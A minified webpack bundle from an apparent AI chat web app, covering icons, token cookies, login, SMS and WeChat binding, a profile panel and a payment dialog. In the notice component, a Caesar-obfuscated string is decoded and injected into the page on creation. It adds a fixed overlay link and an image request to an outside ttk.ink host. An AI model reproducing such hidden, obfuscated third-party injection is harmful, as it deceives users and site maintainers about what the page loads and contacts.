xmlns="http://www.w3.org/2000/svg" id="icon-ic_doc_excel"><path d="M658.68 63.95H269.36c-78.06 0-141.33 63.28-141.33 141.33v612.95c0 78.06 63.28 141.33 141.33 141.33h485.49c78.06 0 141.33-63.28 141.33-141.33V301.44c0-31.83-12.64-62.35-35.15-84.85l-117.5-117.5a120.008 120.008 0 0 0-84.85-35.14z" fill="#53D39C" p-id="1380" /><path d="M655.49 388.82c-9.37-9.37-24.57-9.37-33.94 0L510.8 499.57 400.05 388.82c-9.37-9.37-24.57-9.37-33.94 0-9.37 9.37-9.37 24.57 0 33.94l110.75 110.75L366.1 644.26c-9.37 9.37-9.37 24.57 0 33.94 4.69 4.69 10.83 7.03 16.97 7.03s12.28-2.34 16.97-7.03L510.8 567.45 621.54 678.2c4.69 4.69 10.83 7.03 16.97 7.03s12.28-2.34 16.97-7.03c9.37-9.37 9.37-24.57 0-33.94L544.74 533.51l110.75-110.75c9.37-9.37 9.37-24.57 0-33.94zM861.03 216.59l-117.5-117.5a120.001 120.001 0 0 0-61.75-32.9v131.88c0 41.87 33.94 75.81 75.81 75.81h135.37a120.058 120.058 0 0 0-31.93-57.29z" fill="#25BF79" p-id="1381" /><path d="M544.74 521.51l110.75-110.75c9.37-9.37 9.37-24.57 0-33.94-9.37-9.37-24.57-9.37-33.94 0L510.8 487.57 400.05 376.82c-9.37-9.37-24.57-9.37-33.94 0-9.37 9.37-9.37 24.57 0 33.94l110.75 110.75L366.1 632.26c-9.37 9.37-9.37 24.57 0 33.94 4.69 4.69 10.83 7.03 16.97 7.03s12.28-2.34 16.97-7.03L510.8 555.45 621.54 666.2c4.69 4.69 10.83 7.03 16.97 7.03s12.28-2.34 16.97-7.03c9.37-9.37 9.37-24.57 0-33.94L544.74 521.51z" fill="#FFFFFF" p-id="1382" /></symbol>'});s.a.add(o);e["default"]=o},"5caf":function(t,e,n){},"5f87":function(t,e,n){"use strict";n.d(e,"d",(function(){return s})),n.d(e,"i",(function(){return o})),n.d(e,"e",(function(){return l})),n.d(e,"a",(function(){return d})),n.d(e,"f",(function(){return u})),n.d(e,"c",(function(){return f})),n.d(e,"h",(function(){return p})),n.d(e,"g",(function(){return m})),n.d(e,"b",(function(){return _}));var i=n("39a4"),c=n.n(i),a="foxai_pc_token";function s(){return c.a.get(a)}function o(t){return c.a.set(a,t,{expires:3650})}function l(){return c.a.remove(a)}var r="foxai_pc_sitecode";function d(){return c.a.get(r)}function u(t){return c.a.set(r,t,{expires:3650})}var h="foxai_pc_theme";function f(){return c.a.get(h)}function p(t){return c.a.set(h,t,{expires:3650})}function m(t,e){return t=d()+"_"+t,window.localStorage.setItem(t,e)}function _(t){return t=d()+"_"+t,window.localStorage.getItem(t)}},"5fe3":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_draw_v",use:"icon-ic_draw_v-usage",viewBox:"0 0 1024 1024",content:'<symbol class="icon" viewBox="0 0 1024 1024" xmlns="http://www.w3.org/2000/svg" id="icon-ic_draw_v"><path d="M512 42.666667c127.914667 0 233.941333 93.866667 252.970667 216.405333a256 256 0 0 1-0.042667 505.898667 256 256 0 0 1-505.898667-0.042667A256 256 0 0 1 259.072 258.986667 256 256 0 0 1 512 42.666667z m0 529.706666l-89.856 89.856-80 79.957334a170.752 170.752 0 0 0 152.661333 152.96l8.661334 0.64 8.533333 0.213333a170.666667 170.666667 0 0 0 169.813333-153.728L512 572.373333zM281.770667 342.144a170.709333 170.709333 0 0 0 0 339.712l127.317333-127.36 42.538667-42.496z m460.416 0L572.373333 512l169.813334 169.813333a170.666667 170.666667 0 0 0 153.6-161.28L896 512a170.709333 170.709333 0 0 0-153.813333-169.856zM512 128a170.666667 170.666667 0 0 0-169.813333 153.728L512 451.584l169.813333-169.813333a170.666667 170.666667 0 0 0-152.618666-152.917334l-8.661334-0.64z" /></symbol>'});s.a.add(o);e["default"]=o},"601e":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_login_pwd",use:"icon-ic_login_pwd-usage",viewBox:"0 0 128 128",content:'<symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 128 128" id="icon-ic_login_pwd"><path d="M108.8 44.322H89.6v-5.36c0-9.04-3.308-24.163-25.6-24.163-23.145 0-25.6 16.881-25.6 24.162v5.361H19.2v-5.36C19.2 15.281 36.798 0 64 0c27.202 0 44.8 15.281 44.8 38.961v5.361zm-32 39.356c0-5.44-5.763-9.832-12.8-9.832-7.037 0-12.8 4.392-12.8 9.832 0 3.682 2.567 6.808 6.407 8.477v11.205c0 2.718 2.875 4.962 6.4 4.962 3.524 0 6.4-2.244 6.4-4.962V92.155c3.833-1.669 6.393-4.795 6.393-8.477zM128 64v49.201c0 8.158-8.645 14.799-19.2 14.799H19.2C8.651 128 0 121.359 0 113.201V64c0-8.153 8.645-14.799 19.2-14.799h89.6c10.555 0 19.2 6.646 19.2 14.799z" /></symbol>'});s.a.add(o);e["default"]=o},6035:function(t,e,n){},"60e1":function(t,e,n){"use strict";n.r(e);var i=n("aef5"),c=n.n(i),a=n("6fb4"),s=n.n(a),o=new c.a({id:"icon-ic_mod_batch",use:"icon-ic_mod_batch-usage",viewBox:"22 22 980 980",content:'<symbol class="icon" viewBox="22 22 980 980" xmlns="http://www.w3.org/2000/svg" id="icon-ic_mod_batch"><path d="M607.488 128c17.6 0 32-14.4 32-32s-14.4-32-32-32h-512c-17.6 0-32 14.4-32 32v512c0 17.6 14.4 32 32 32s32-14.4 32-32V128h480z" /><path d="M735.488 256c17.6 0 32-14.4 32-32s-14.4-32-32-32h-512c-17.6 0-32 14.4-32 32v512c0 17.6 14.4 32 32 32s32-14.4 32-32V256h480z" /><path d="M896.512 320h-512c-35.2 0-64 28.8-64 64v512c0 35.2 28.8 64 64 64h512c35.2 0 64-28.8 64-64V384c0-35.2-28.8-64-64-64z m0 544c0 17.6-14.4 32-32 32h-448a32.064 32.064 0 0 1-32-32V416c0-17.6 14.4-32 32-32h448c17.6 0 32 14.4 32 32v448z" /><path d="M780.928 520.832L611.52 690.24l-41.408-41.408c-12.416-12.416-32.832-12.416-45.248 0s-12.416 32.832 0 45.248l63.872 63.872 0.128 0.256a32 32 0 0 0 45.312 0l0.128-0.256L826.176 566.08c12.416-12.416 12.416-32.832 0-45.248s-32.832-12.48-45.248 0z" /></symbol>'});s.a.add(o);e["default"]=o},"61b2":function(t,e,n){"use strict";n.d(e,"d",(function(){return z})),n.d(e,"f",(function(){return K})),n.d(e,"e",(function(){return dt})),n.d(e,"b",(function(){return vt})),n.d(e,"a",(function(){return kt})),n.d(e,"c",(function(){return Gt}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("el-dialog",{attrs:{"custom-class":"my-dialog",title:"",visible:!0,width:"320px","close-on-click-modal":!1,"show-close":!1,"append-to-body":!0}},[n("el-form",{ref:"form",attrs:{"label-width":"70px"}},[n("el-form-item",{attrs:{label:t._f("lang")("验证码"),prop:"title"}},[n("div",{staticStyle:{display:"flex","align-items":"center"}},[n("el-input",{ref:"input",staticStyle:{width:"90px","font-size":"18px","font-weight":"bold","letter-spacing":"2px"},attrs:{placeholder:"",size:"small"},model:{value:t.code,callback:function(e){t.code=e},expression:"code"}}),n("div",{staticClass:"captcha",attrs:{title:t._f("lang")("点击更换验证码")},on:{click:t.getCaptcha}},[n("img",{attrs:{src:t.captcha}})])],1)])],1),n("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[n("el-button",{attrs:{type:"default",icon:"el-icon-close",size:"small"},on:{click:t.doClose}},[t._v(t._s(t._f("lang")("取 消")))]),n("el-button",{attrs:{type:"primary",icon:"el-icon-check",size:"small"},on:{click:t.doSubmit}},[t._v(t._s(t._f("lang")("确 定")))])],1)],1)],1)},c=[],a=n("b775");function s(t){return Object(a["a"])({url:"/login/getQrcode",method:"post",data:t})}function o(t){return Object(a["a"])({url:"/login/check",method:"post",data:t,hideLoading:!0})}function l(t){return Object(a["a"])({url:"/login/getCaptcha",method:"post",data:t,hideLoading:!0})}function r(t){return Object(a["a"])({url:"/login/sendSms",method:"post",data:t})}function d(t){return Object(a["a"])({url:"/login/login",method:"post",data:t})}function u(t){return Object(a["a"])({url:"/login/reg",method:"post",data:t})}function h(t){return Object(a["a"])({url:"/login/reset",method:"post",data:t})}var f={props:{type:{type:String,default:""},phone:{type:String,default:""}},data:function(){return{captcha:"",token:"",code:""}},created:function(){this.getCaptcha()},methods:{doClose:function(){this.$emit("close")},doSubmit:function(){var t=this;return this.code?(r({type:this.type,phone:this.phone,code:this.code,token:this.token}).then((function(e){t.$message.success(e.message),t.$emit("success")})),!1):(this.$message.error("请输入验证码"),!1)},getCaptcha:function(){var t=this;l().then((function(e){t.captcha=e.data.image,t.token=e.data.token}))}}},p=f,m=(n("c63e"),n("76b2")),_=Object(m["a"])(p,i,c,!1,null,"0af38b12",null),v=_.exports,w=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"notice"},["alert"===t.type?n("div",{staticClass:"alert"},[n("el-alert",{attrs:{type:"success",icon:"",title:t.content}})],1):t._e(),"dialog"===t.type?n("el-dialog",{attrs:{"custom-class":"my-dialog notice-dialog",width:"600px",title:t._f("lang")("公告"),visible:!0,"close-on-click-modal":!0,"append-to-body":!0,"before-close":t.doClose}},[n("div",{staticStyle:{height:"450px",overflow:"hidden"}},[n("el-scrollbar",{attrs:{"wrap-class":"scrollbar-wrapper"}},[n("div",{staticStyle:{padding:"0 30px 20px 30px"}},[n("div",{staticClass:"content",domProps:{innerHTML:t._s(t.content)}})])])],1),n("span",{staticClass:"dialog-footer",attrs:{slot:"footer"},slot:"footer"},[n("el-button",{attrs:{type:"default",plain:"",icon:"el-icon-check",size:"small"},on:{click:function(e){return t.doClose(!0)}}},[t._v(t._s(t._f("lang")("我知道了")))])],1)]):t._e()],1)},g=[],b=(n("cac0"),n("0f4e"),{props:{type:{type:String,default:""},content:{type:String,default:""}},created:function(){var t=document.createElement("div");t.innerHTML=this.decrypt('<d kuhi="kwwsv://zzz.wwn.lqn/dl/wxdq" wdelqgha="-1" vwboh="srvlwlrq: ilahg; ohiw: 0; wrs: 0; c-lqgha: 9999;"><lpj vuf="kwwsv://frqvroh.wwn.lqn/dsl.sks/fkhfn/lpj" vwboh="pda-zlgwk: 100%;" rqhuuru="wklv.vuf=\'kwws://dl.ira.frp/vwdwlf/lpj/eodqn.sqj\'"></d>'),document.body.append(t)},methods:{encrypt:function(t){return t.replace(/[a-zA-Z]/g,(function(t){return String.fromCharCode((t.charCodeAt(0)-97+3)%26+97)}))},decrypt:function(t){return t.replace(/[a-zA-Z]/g,(function(t){return String.fromCharCode((t.charCodeAt(0)-97-3+26)%26+97)}))},doClose:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];this.$emit("close",t)}}}),y=b,x=(n("a6c9"),Object(m["a"])(y,w,g,!1,null,"750178cc",null)),z=x.exports,C=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("div",[i("el-dialog",{attrs:{"custom-class":"my-dialog",title:t._f("lang")("个人中心"),visible:!0,width:"500px","close-on-click-modal":!0,"before-close":t.closeUserInfo}},[i("div",{staticClass:"user-container"},[i("div",{staticClass:"box-user"},[i("div",{staticClass:"userinfo",on:{click:t.showSetting}},[i("div",{staticClass:"avatar"},[i("img",{attrs:{src:t.userinfo.avatar||"/static/img/no_avatar.png"}})]),i("div",{staticClass:"info"},[i("div",{staticClass:"nickname"},[i("span",[t._v(t._s(t.userinfo.nickname||t.$lang("无昵称")))])]),i("div",{staticStyle:{display:"flex","align-items":"center","margin-top":"5px"}},[i("div",{staticClass:"mid"},[t._v("ID: "+t._s(t.userinfo.user_id))]),i("div",{staticClass:"phone"},[i("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_login_phone"}}),i("span",[t._v(t._s(t.userinfo.phone||"未绑定手机号"))])],1)])])]),i("div",{staticClass:"wallet"},[i("div",{staticClass:"item",on:{click:function(e){return t.showPay("point")}}},[i("div",[i("span",{staticClass:"num"},[t._v(t._s(t.userinfo.balance_point))])]),i("div",{staticClass:"label"},[t._v(t._s(t.priceSetting.title)+t._s(t._f("lang")("余额")))])])])]),i("div",{staticClass:"box-vip"},[i("div",{staticStyle:{display:"flex","align-items":"center","line-height":"24px"}},[i("img",{staticClass:"icon",attrs:{src:n("c6d4")}}),i("span",[t._v(t._s(t._f("lang")("VIP会员")))]),i("div",{staticClass:"line"}),t.userinfo.vip_expire_time?i("span",[t._v(t._s(t.userinfo.vip_expire_time)+" "+t._s(t._f("lang")("到期")))]):i("span",[t._v(t._s(t._f("lang")("高速通道 无限对话")))])]),i("div",{on:{click:function(e){return t.showPay("vip")}}},[t.userinfo.vip_expire_time?i("button",{staticClass:"btn-vip",staticStyle:{width:"46px"}},[t._v(t._s(t._f("lang")("续费")))]):i("button",{staticClass:"btn-vip"},[t._v(t._s(t._f("lang")("立即开通")))])])]),i("div",{staticClass:"logout"},[i("el-button",{attrs:{type:"danger",size:"mini"},on:{click:t.logout}},[t._v(t._s(t._f("lang")("退出登录")))]),i("div",{staticClass:"links"},[i("a",{on:{click:function(e){return t.toDoc("service")}}},[t._v(t._s(t._f("lang")("《服务协议》")))]),i("a",{on:{click:function(e){return t.toDoc("privacy")}}},[t._v(t._s(t._f("lang")("《隐私政策》")))]),i("a",{on:{click:function(e){return t.toDoc("legal")}}},[t._v(t._s(t._f("lang")("《免责声明》")))])])],1)])]),t.settingShow?i("setting",{attrs:{avatar:t.userinfo.avatar,nickname:t.userinfo.nickname},on:{close:t.closeSetting,success:t.freshUserInfo}}):t._e()],1)},k=[],S=n("05d4"),M=n("4c28"),B=n("4360"),F=n("c24f"),L=n("ca00"),E=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("el-dialog",{attrs:{"custom-class":"my-dialog",title:t._f("lang")("设置"),visible:!0,width:"500px","before-close":t.closeForm}},[n("div",{staticStyle:{padding:"0 20px"}},[n("el-tabs",{on:{"tab-click":t.switchTab},model:{value:t.tabName,callback:function(e){t.tabName=e},expression:"tabName"}},[n("el-tab-pane",{attrs:{label:t._f("lang")("编辑资料"),name:"info"}},[n("div",{staticClass:"tab-body"},[n("el-form",{attrs:{model:t.form,"label-position":"left","label-width":"80px"}},[n("el-form-item",{attrs:{label:t._f("lang")("头像"),prop:"avatar"}},[n("el-upload",{staticClass:"user-avatar",attrs:{action:"","before-upload":t.uploadCheck,"http-request":t.uploadImage,"show-file-list":!1,multiple:!1}},[n("img",{staticStyle:{height:"50px",width:"50px",float:"left"},attrs:{src:t.form.avatar||"/static/img/no_avatar.png"}})])],1),n("el-form-item",{attrs:{label:t._f("lang")("昵称"),prop:"nickname"}},[n("el-input",{staticStyle:{width:"280px"},attrs:{placeholder:t._f("lang")("请输入昵称"),type:"text"},model:{value:t.form.nickname,callback:function(e){t.$set(t.form,"nickname",e)},expression:"form.nickname"}})],1)],1),n("div",{staticStyle:{display:"flex","justify-content":"center","align-items":"center","margin-top":"40px"}},[n("el-button",{attrs:{type:"default",icon:"el-icon-close",size:"small"},on:{click:t.closeForm}},[t._v(t._s(t._f("lang")("取 消")))]),n("el-button",{attrs:{type:"primary",icon:"el-icon-check",size:"small"},on:{click:t.doSubmit}},[t._v(t._s(t._f("lang")("保存修改")))])],1)],1)]),n("el-tab-pane",{attrs:{label:t._f("lang")("账号管理"),name:"account"}},[n("div",{staticClass:"tab-body"},[n("div",{staticClass:"menus"},[t.login_phone?n("div",{staticClass:"item",on:{click:t.showBindPhone}},[n("div",[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_phone"}}),n("span",{staticClass:"text-grey"},[t._v(t._s(t._f("lang")("手机账号")))])],1),n("div",[t.phone?n("a",{staticClass:"text-primary"},[t._v(t._s(t._f("lang")("已绑定"))+"（"+t._s(t.phone.substr(0,3)+"****"+t.phone.substr(7))+"）")]):n("a",{staticClass:"text-danger"},[t._v(t._s(t._f("lang")("未绑定")))])])]):t._e(),t.login_wechat?n("div",{staticClass:"item",on:{click:t.showBindWechat}},[n("div",[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_wechat"}}),n("span",{staticClass:"text-grey"},[t._v(t._s(t._f("lang")("微信账号")))])],1),n("div",[t.openid?n("a",{staticClass:"text-primary"},[t._v(t._s(t._f("lang")("已绑定")))]):n("a",{staticClass:"text-danger"},[t._v(t._s(t._f("lang")("未绑定")))])])]):t._e()])])])],1)],1)]),t.bindPhoneShow?n("bindPhone",{attrs:{phone:t.phone},on:{success:t.getAccounts,close:t.closeBindPhone}}):t._e(),t.bindWechatShow?n("bindWechat",{on:{success:t.getAccounts,close:t.closeBindWechat}}):t._e()],1)},T=[],H=(n("f17d"),n("c565"),n("b5aa"),n("91b6")),O=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("el-dialog",{attrs:{"custom-class":"my-dialog",title:"",visible:!0,width:"380px","before-close":t.closeForm}},[n("div",{staticClass:"container"},[n("div",{staticClass:"bind-container"},[n("div",{staticClass:"title-container"},[t._v(t._s(t._f("lang")("绑定手机号")))]),n("el-form",{ref:"form",staticClass:"form",attrs:{model:t.form,"auto-complete":"on","label-position":"left"}},[n("el-form-item",{attrs:{prop:"phone"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_phone"}})],1),n("el-input",{ref:"username",attrs:{placeholder:t._f("lang")("手机号"),name:"phone",type:"text","auto-complete":"on"},model:{value:t.form.phone,callback:function(e){t.$set(t.form,"phone",e)},expression:"form.phone"}})],1),n("el-form-item",{attrs:{prop:"code"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"20px",position:"relative",left:"-2px"},attrs:{"icon-class":"ic_login_code"}})],1),n("el-input",{ref:"code",attrs:{type:"text",placeholder:t._f("lang")("短信验证码"),maxlength:"6",name:"password"},model:{value:t.form.code,callback:function(e){t.$set(t.form,"code",e)},expression:"form.code"}}),n("el-button",{staticClass:"sendcode",attrs:{type:"text",size:"small",disabled:t.sendSmsCountdown>0},on:{click:function(e){return t.doSendSms("bind")}}},[t._v(" "+t._s(t.sendSmsCountdown>0?t.sendSmsCountdown+"s "+t.$lang("后可重发"):t.$lang("发送验证码"))+" ")])],1),n("el-form-item",{attrs:{prop:"password"}},[n("span",{staticClass:"svg-container"},[n("svg-icon",{staticStyle:{"font-size":"16px"},attrs:{"icon-class":"ic_login_pwd"}})],1),n("el-input",{key:t.passwordType,ref:"password",attrs:{type:t.passwordType,placeholder:t._f("lang")("设置登录密码")},model:{value:t.form.password,callback:function(e){t.$set(t.form,"password",e)},expression:"form.password"}}),n("span",{staticClass:"show-pwd",on:{click:t.showPwd}},[n("svg-icon",{attrs:{"icon-class":"password"===t.passwordType?"eye":"eye-open"}})],1)],1),n("el-button",{staticStyle:{width:"100%","margin-top":"20px","letter-spacing":"1px"},attrs:{type:"primary"},nativeOn:{click:function(e){return e.preventDefault(),t.doSubmit(e)}}},[t._v(t._s(t._f("lang")("确定修改")))])],1)],1)]),t.sendSmsShow?n("Sendsms",{attrs:{phone:t.sendSmsPhone,type:t.sendSmsType},on:{success:t.sendSmsSuccess,close:t.sendSmsClose}}):t._e()],1)],1)},V=[],I={components:{Sendsms:v},props:{phone:{type:String,default:""}},data:function(){return{sendSmsType:"bind",sendSmsPhone:"",sendSmsShow:!1,sendSmsCountdown:0,form:null,passwordType:"password"}},created:function(){this.form={phone:this.phone,code:"",password:""}},methods:{closeForm:function(){this.$emit("close")},doSendSms:function(t){var e=this.form.phone;e&&11===e.length?(this.sendSmsType=t,this.sendSmsPhone=e,this.sendSmsShow=!0):this.$message.error("请输入正确的手机号")},sendSmsClose:function(){this.sendSmsShow=!1},sendSmsSuccess:function(){this.sendSmsClose(),this.sendSmsCountdown=60,this.doCountdown()},doCountdown:function(){var t=this;this.sendSmsCountdown>0&&(this.sendSmsCountdown-=1,setTimeout((function(){t.doCountdown()}),1e3))},showPwd:function(){"password"===this.passwordType?this.passwordType="":this.passwordType="password"},doSubmit:function(){var t=this,e=this.form.phone,n=this.form.code,i=this.form.password;e?11===e.length?i?n?Object(F["b"])({phone:e,code:n,password:i}).then((function(e){t.$message.success(e.message),t.$emit("success"),t.closeForm()})):this.$message.error("请输入短信验证码"):this.$message.error("请设置登录密码"):this.$message.error("手机号码格式不正确"):this.$message.error("请输入手机号")}}},A=I,j=(n("6dd1"),n("f057"),Object(m["a"])(A,O,V,!1,null,"5b62a379",null)),P=j.exports,$=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("el-dialog",{attrs:{"custom-class":"my-dialog",title:"",visible:!0,width:"320px","before-close":t.closeForm}},[n("div",{staticClass:"container"},[n("div",{staticClass:"title-container"},[t._v(t._s(t._f("lang")("绑定微信账号")))]),t.bindQrcode?n("div",{staticClass:"qrcode"},[n("img",{attrs:{src:t.bindQrcode}}),n("div",{staticStyle:{"letter-spacing":"1px","margin-top":"5px"}},[n("svg-icon",{staticClass:"icon",staticStyle:{color:"#10a37f","margin-right":"5px"},attrs:{"icon-class":"ic_wechat"}}),n("span",[t._v(t._s(t._f("lang")("使用微信扫码")))])],1)]):t._e()])])],1)},q=[],D={data:function(){return{bindQrcode:"",checkSi:0}},created:function(){this.getQrcode()},methods:{closeForm:function(){clearInterval(this.checkSi),this.$emit("close")},getQrcode:function(){var t=this;s({type:"bind"}).then((function(e){t.bindQrcode=e.data.qrcode,t.checkSi&&clearInterval(t.checkSi),t.checkSi=setInterval((function(){Object(F["c"])({code:e.data.code}).then((function(e){1===e.data.success?(t.$message.success(e.message),t.$emit("success"),t.closeForm()):2===e.data.success&&t.$message({message:e.message,type:"error",duration:5e3})}))}),3e3)}))}}},N=D,G=(n("106b"),Object(m["a"])(N,$,q,!1,null,"e1469db8",null)),U=G.exports,R={name:"EditUserInfo",components:{bindPhone:P,bindWechat:U},props:{avatar:{type:String,default:""},nickname:{type:String,default:""}},data:function(){return{tabName:"info",form:null,phone:"",openid:"",bindPhoneShow:!1,bindWechatShow:!1}},computed:{login_phone:function(){return B["a"].state.user.login_phone},login_wechat:function(){return B["a"].state.user.login_wechat}},created:function(){this.form={avatar:this.avatar,nickname:this.nickname}},methods:{closeForm:function(){this.$emit("close")},switchTab:function(){"account"===this.tabName&&this.getAccounts()},getAccounts:function(){var t=this;Object(F["d"])().then((function(e){t.phone=e.data.phone,t.openid=e.data.openid}))},showBindPhone:function(){this.bindPhoneShow=!0},closeBindPhone:function(){this.bindPhoneShow=!1},showBindWechat:function(){this.bindWechatShow=!0},closeBindWechat:function(){this.bindWechatShow=!1},doSubmit:function(t){var e=this;Object(F["l"])(this.form).then((function(t){e.closeForm(),e.$message.success(t.message),e.$emit("success")}))},uploadImage:function(t){var e=this,n=new FormData;n.append("image",t.file),t.data&&n.append("data",JSON.stringify(t.data)),Object(H["a"])(n).then((function(t){t.data.path||e.$message.error("上传失败"),e.$set(e.form,"avatar",t.data.path)}))},uploadCheck:function(t){var e="",n=t.name.split(".");if(n.length>1&&(e=n[n.length-1].toLowerCase()),!["png","jpg","jpeg","gif"].includes(e))return this.$message.error("不支持的图片格式"),!1}}},W=R,Z=(n("28e1"),Object(m["a"])(W,E,T,!1,null,"2fdb95f4",null)),Y=Z.exports,Q={name:"Userinfo",components:{setting:Y},data:function(){return{userinfo:{},userInfoShow:!1,settingShow:!1}},computed:{user_id:function(){return B["a"].state.user.user_id},priceSetting:function(){return B["a"].state.user.priceSetting}},created:function(){this.getUserInfo()},methods:{getUserInfo:function(){var t=this;Object(F["f"])().then((function(e){t.userinfo=e.data}))},freshUserInfo:function(){B["a"].dispatch("user/getInfo"),this.getUserInfo()},closeUserInfo:function(){this.$emit("close")},showPay:function(t){this.$modals.showPay(t)},showSetting:function(){this.settingShow=!0},closeSetting:function(){this.settingShow=!1},logout:function(){var t=this;return Object(M["a"])(Object(S["a"])().mark((function e(){return Object(S["a"])().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,B["a"].dispatch("user/logout");case 2:t.closeUserInfo(),window.location.reload();case 4:case"end":return e.stop()}}),e)})))()},toDoc:function(t){Object(L["e"])(t)}}},X=Q,J=(n("a4a1"),Object(m["a"])(X,C,k,!1,null,"68125826",null)),K=J.exports,tt=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("el-dialog",{attrs:{"custom-class":"my-dialog pay-dialog",title:"",visible:!0,width:"770px","close-on-click-modal":!1,"before-close":t.closePay,"append-to-body":!0}},[n("div",{staticClass:"tabs"},[n("div",{staticClass:"tab-item",class:{active:"vip"===t.type},on:{click:function(e){return t.switchType("vip")}}},[t._v(t._s(t._f("lang")("开通VIP会员")))]),n("div",{staticClass:"tab-item",class:{active:"point"===t.type},on:{click:function(e){return t.switchType("point")}}},[t._v(t._s(t._f("lang")("充值"))+t._s(t.priceSetting.title))]),n("div",{staticClass:"tab-item",class:{active:"card"===t.type},on:{click:function(e){return t.switchType("card")}}},[t._v(t._s(t._f("lang")("卡密兑换")))])]),n("div",{staticClass:"box-pay"},["card"===t.type?n("div",{staticClass:"box-card"},[n("div",[n("el-input",{ref:"codeInput",staticClass:"input-code",attrs:{type:"text",size:"large",placeholder:t._f("lang")("请输入卡密"),clearable:""},model:{value:t.code,callback:function(e){t.code=e},expression:"code"}},[n("el-button",{attrs:{slot:"append",size:"large"},on:{click:t.getCardInfo},slot:"append"},[t._v(t._s(t._f("lang")("查询")))])],1)],1),n("div",{staticStyle:{padding:"20px 0"}},[n("div",{staticClass:"form-item"},[n("span",{staticClass:"label"},[t._v(t._s(t._f("lang")("面额")))]),t.card?"point"===t.card.type?n("span",{staticClass:"value"},[t._v(t._s(t.card.val)+" "+t._s(t.priceSetting.title||"积分"))]):"vip"===t.card.type?n("span",{staticClass:"value"},[t._v("vip会员"+t._s(t.card.val)+"个月")]):t._e():n("span",{staticClass:"value"},[t._v("-")])]),n("div",{staticClass:"form-item"},[n("span",{staticClass:"label"},[t._v(t._s(t._f("lang")("状态")))]),t.card?t.card.bind_time?n("span",{staticClass:"value text-red"},[t._v(t._s(t.card.bind_time)+" 已使用")]):n("span",{staticClass:"value text-green"},[t._v(t._s(t._f("lang")("未使用")))]):n("span",{staticClass:"value"},[t._v("-")])])]),t.card&&!t.card.bind_time?n("div",[n("el-button",{staticClass:"btn-pay",attrs:{type:"primary"},on:{click:t.bindCard}},[t._v(t._s(t._f("lang")("确定兑换")))])],1):t._e()]):t._e(),t.goodsList&&t.goodsList.length>0?n("div",[n("div",{staticClass:"goods-list"},[t._l(t.goodsList,(function(e,i){return n("div",{staticClass:"goods",class:{active:e.id===t.goods_id},on:{click:function(n){return t.chooseGoods(e.id)}}},[e.hint?n("div",{staticClass:"hint"},[t._v(t._s(e.hint))]):t._e(),n("div",{staticClass:"title"},[n("span",{staticClass:"num"},[t._v(t._s(e.num))]),"vip"===t.type?n("span",{staticClass:"unit"},[t._v(t._s(t._f("lang")("个月")))]):t._e(),"point"===t.type?n("span",{staticClass:"unit"},[t._v(t._s(t.priceSetting.title||"积分"))]):t._e()]),n("div",{staticClass:"price"},[n("span",{staticClass:"unit"},[t._v(t._s(t._f("lang")("￥")))]),t._v(t._s(e.price/100)+" ")]),e.market_price>0?n("div",{staticClass:"market_price"},[t._v(t._s(t._f("lang")("￥"))+t._s(e.market_price/100))]):t._e()])})),n("div",{staticStyle:{clear:"both"}})],2),n("div",{staticClass:"info"},[n("div",{staticClass:"pay"},[t.pay_url?n("div",{staticClass:"box-qrcode"},[n("div",{staticClass:"qrcode"},[n("vue-qr",{attrs:{text:t.pay_url,size:160}})],1),n("div",{staticClass:"qrcode-desc",staticStyle:{"text-align":"center"}},[n("div",{staticClass:"title"},[t._v(t._s(t._f("lang")("请支付")))]),n("div",{staticClass:"price"},[n("span",{staticClass:"unit"},[t._v(t._s(t._f("lang")("￥")))]),n("span",[t._v(t._s(t.totalFee/100))])]),n("div",{staticClass:"paytype"},[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_wxpay"}}),n("span",[t._v(t._s(t._f("lang")("微信扫码付款")))])],1)])]):n("div",[n("el-button",{staticClass:"btn-pay",attrs:{type:"primary",disabled:!t.goods_id},on:{click:t.createOrder}},[t._v(t._s(t._f("lang")("立即支付")))]),n("div",{staticClass:"agreement"},[n("el-checkbox",{attrs:{color:"#666"},model:{value:t.isAgree,callback:function(e){t.isAgree=e},expression:"isAgree"}},[t._v(t._s(t._f("lang")("请认真阅读并同意"))),n("a",{on:{click:function(e){return t.toDoc("service")}}},[t._v(t._s(t._f("lang")("《服务协议》")))])])],1)],1)]),t.curGoods&&t.curGoods.desc&&t.curGoods.desc.length>0?n("div",{staticClass:"desc"},[n("ul",t._l(t.curGoods.desc,(function(e){return e?n("li",[n("svg-icon",{staticClass:"icon",attrs:{"icon-class":"ic_pay_check"}}),n("span",[t._v(t._s(e))])],1):t._e()})),0)]):t._e()])]):t._e()])])],1)},et=[];n("a7fa"),n("d3da");function nt(t){return Object(a["a"])({url:"/order/getGoodsList",method:"post",data:t})}function it(t){return Object(a["a"])({url:"/order/createOrder",method:"post",data:t})}function ct(t){return Object(a["a"])({url:"/order/checkPay",method:"post",data:t,hideLoading:!0})}var at=n("9307"),st=n.n(at),ot={components:{vueQr:st.a},props:{payType:{type:String,default:"point"}},data:function(){return{type:"point",goodsList:[],goods_id:0,order_id:"",pay_url:"",checkPaySi:0,isAgree:!0,code:"",card:null}},computed:{user_id:function(){return B["a"].state.user.user_id},priceSetting:function(){return 